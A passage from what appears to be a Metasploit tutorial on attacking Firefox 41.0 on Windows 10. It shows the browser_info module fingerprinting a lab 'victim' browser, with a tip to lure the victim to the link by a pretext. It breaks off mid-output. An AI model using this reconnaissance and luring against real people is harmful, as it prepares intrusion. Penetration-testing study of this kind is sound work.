 Firefox on Microsoft Windows.
Getting ready
So, before we begin we need to download Mozilla Firefox 41.0 from https://ftp.mozilla.
org/pub/firefox/releases/41.0/win32/en-US/Firefox%20Setup%2041.0.exe and install it
on our Windows 10 target machine.
How to do it...
As always, good reconnaissance makes all the difference, so we first need to gather
information about the browser the victim is using.
1. To help us with this task, we can use the HTTP Client Information Gather
auxiliary module by specifying the IP address and port of the host to listen on
and the URI to use, then use one of your favorite pretexts to make the victim
open the link:
msf > use auxiliary/gather/browser_info
msf auxiliary(gather/browser_info) > set SRVHOST 192.168.216.5
SRVHOST => 192.168.216.5
msf auxiliary(gather/browser_info) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(gather/browser_info) > set URIPATH /
URIPATH => /
msf auxiliary(gather/browser_info) > run
[*] Auxiliary module running as background job 1.
msf auxiliary(gather/browser_info) >
[*] Using URL: http://192.168.216.5:80/
[*] Server started.
[*] Gathering target information for 192.168.216.150
[*] Sending HTML response to 192.168.216.150
[+] 192.168.216.150 - We have found the following interesting